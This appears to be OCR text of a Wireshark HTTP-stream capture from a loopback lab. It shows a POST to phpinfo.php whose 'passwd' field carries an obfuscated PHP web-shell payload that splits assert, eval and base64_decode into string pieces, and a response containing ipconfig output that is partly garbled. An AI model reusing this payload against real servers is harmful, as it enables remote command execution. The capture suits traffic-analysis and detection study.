 Wireshark · 追踪 HTTP 流 (tcp.stream eq 25) · Adapter for loopback traffic capture
POST /phpinfo.php HTTP/1.1
X-Forwarded-For: 97.225.39.14
Referer: http://127.0.0.1/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 127.0.0.1
Content-Length: 823
Cache-Control: no-cache
passwd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
HTTP/1.1 200 OK
Date: Mon, 08 May 2023 14:23:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 2963
Content-Type: text/html
X@Y
Windows IP ....
............ ...... 2:
........ . . . . . . . . . . . . : ..............
.......... DNS .... . . . . . . . :
............ ...... 4:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . : fe80::b023:cfc3:10a8:d3e8%9
IPv4 .... . . . . . . . . . . . . : 192.168.56.1
........ . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . :
................ ........* 1:
........ . . . . . . . . . . . . : ..............
.......... DNS .... . . . . . . . :
................ ........* 2:
........ . . . . . . . . . . . . : ..............
.......... DNS .... . . . . . . . :
............ VMware Network Adapter VMnet1:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . : fe80::352c:5b47:12bd:e9d6%25
IPv4 .... . . . . . . . . . . . . : 192.168.52.1
........ . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . :
............ VMware Network Adapter VMnet2:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . : fe80::4bbc:e286:f31b:78a4%13
IPv4 .... . . . . . . . . . . . . : 192.168.137.1
........ . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . :
............ VMware Network Adapter VMnet3:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . : fe80::92df:19ed:346:9c68%27
IPv4 .... . . . . . . . . . . . . : 192.168.22.1
........ . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . :
............ VMware Network Adapter VMnet4:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . : fe80::2705:43:44d9:8fcf%11
IPv4 .... . . . . . . . . . . . . : 192.168.33.1
........ . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . :
............ VMware Network Adapter VMnet8:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . : fe80::8064:1497:6151:3c86%22
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (4270 bytes)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help